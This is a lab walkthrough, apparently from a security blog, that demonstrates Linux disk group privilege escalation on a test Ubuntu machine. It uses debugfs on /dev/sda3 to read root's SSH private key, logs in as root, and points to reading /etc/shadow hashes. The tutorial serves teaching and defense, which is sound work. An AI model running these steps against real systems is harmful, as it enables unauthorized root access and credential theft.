Disk Group Privilege Escalation is a complex attack method targeting vulnerabilities or misconfigurations within the disk group management system of Linux environments. Attackers might focus on disk devices such as /dev/sda, which represents the primary hard drive in Linux systems and is commonly associated with the first SCSI (Small Computer System Interface) disk device, during Disk Group Privilege Escalation attacks. Attackers exploit vulnerabilities or misconfigurations linked to /dev/sda and similar devices to gain unauthorized access to sensitive data or exploit associated vulnerabilities. By manipulating permissions or exploiting misconfigurations concerning disk devices, attackers aim to escalate their privileges or access critical system resources.
Table of Contents
· Lab Setup
· Configuration
· Exploitation
· Conclusion
Lab Setup
In this article, we are going to exploit
the disk group privilege escalation vulnerability on the ubuntu machine and
obtain the root access. Following are the machines:
Target Machine: Ubuntu (192.168.1.6)
Attacker Machine: Kali Linux
(192.168.1.7)
Configuration

Let’s start by creating a new user raj
in the ubuntu machine.
adduser raj
Add the newly created raj
user to the disk group using the following command:
usermod -aG disk raj
groups raj
Install the openssh-server using the following command:
apt install openssh-server
Generate the ssh private
key and public key for the root user using the following command:
ssh-keygen
mv id_rsa.pub authorized_keys
By default, inside the sshd
server system-wide configuration file options for PermitRootLogin
and PubkeyAuthentication is commented out.
Here, we need to perform two
changes in the configuration file, the first one is changing the value of PermitRootLogin
to yes and removing the comment (#) and second is removing the comment (#)
on the PubKeyAuthentication.
Now, after the configuration is
complete restart the ssh service.
service ssh restart
service ssh status
Exploitation
Since the disk group
misconfiguration vulnerability is a privilege escalation technique in linux, so
we are taking an initial shell using the ssh service and as raj
user to show the privilege escalation part using this vulnerability.
ssh raj@192.168.1.6
We can use the id command
to verify the groups that raj user belongs to. It can be seen
that raj is a member of disk group.
To check the disk space summary
for each mounted file in human-readable format we will use the following
command:
df -h
Here we are going to consider the
partition where the / (root) directory is mounted i.e., /dev/sda3.
After the partition is selected,
now to examine and modify the partition the debugfs utility can be used
in linux. This utility can also be used to create a directory or read the
contents of a directory.
After creating a test directory
using debugfs utility, it shows that the filesystem has read/only
permissions. So, we can try here reading the ssh private key of root
user so that we can login later using the ssh private key.
debugfs /dev/sda3
mkdir test
cat /root/.ssh/id_rsa
Since we are able to read the
openssh private key of the root user, so we can copy the private key and
paste in a file and give it limited permissions so that it should not be
overly permissive private key.
nano id_rsa
chmod 600 id_rsa
ssh -i id_rsa root@192.168.1.6
id
Observe that the privilege
escalation is performed, and the attacker has the root access. Now we can read
the /etc/shadow file and obtain the hashes of other users.
Conclusion
Disk Group Privilege Escalation is a major concern for the security of Linux systems. It allows attackers to gain unauthorized access to sensitive data and elevate their privileges. It's essential to grasp how this attack works and to establish robust security measures to protect against it. Doing so is vital for minimizing risks and ensuring systems remain safe from exploitation.




















0 comments:
Post a Comment